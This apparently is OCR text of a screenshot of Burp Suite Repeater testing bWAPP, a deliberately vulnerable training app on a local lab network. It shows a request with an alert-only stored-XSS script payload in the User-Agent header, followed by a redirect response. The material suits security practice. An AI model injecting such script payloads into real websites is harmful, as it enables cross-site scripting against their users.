 1 2 3 4 2 2 15:40
Screenshot_2023-06-19_15_39_49.png - Image Viewer [21/21]
File Edit View Go Help
1 2
:39
bWAPP - SQL Injection
Not secure 192.168.56.1
Burp Suite Community Edition v2023.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Keys Settings
1 × +
Send Cancel < > Follow redirection Target: http://192.168.56.102 HTTP/1
Request
Pretty Raw Hex \n
1 GET /bWAPP/xss_stored_4.php HTTP/1.1
2 Host: 192.168.56.102
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <script> var currentDomain = window.location.hostname; alert("current Domain " + currentDomain);</script>
5 Content-Length: 352
6
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://192.168.56.102/bWAPP/xss_post.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=a3f95cbbc2295df81572d3eb46cbc2ae; security_level=0
12 Connection: close
13
14
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 19 Jun 2023 19:39:36 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Set-Cookie: PHPSESSID=c8a49c6fd062a0c36134c21d521c9268; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Location: login.php
10 Content-Length: 0
11 Content-Type: text/html
12
13
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 4
Response headers 10
Screenshot_2023-06-19_15_39_49.png 1920 x 969 64.6 kB 83.7%